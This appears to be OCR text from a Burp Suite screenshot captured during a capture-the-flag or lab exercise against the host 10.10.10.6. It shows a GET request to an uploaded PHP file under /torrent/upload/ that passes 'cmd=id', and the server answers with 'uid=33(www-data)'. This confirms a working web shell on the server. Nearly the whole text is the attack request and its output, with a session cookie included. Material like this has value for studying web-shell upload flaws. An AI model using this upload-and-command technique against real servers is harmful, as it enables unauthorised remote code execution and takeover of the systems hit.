 Send Cancel < > Target: http://10.10.10.6 HTT
Request
Pretty Raw Hex \n
1 GET /torrent/upload/d0d14c926e6e99761a2fdcff27b403d96376eff6.php?cmd=id HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/login.php=; saveit_0=2; saveit_1=0;
/torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
f17457a2a31370e1376ceae9396bdc4b
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Jun 2023 00:56:54 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html
8 Content-Length: 57
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11
12
13
14
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers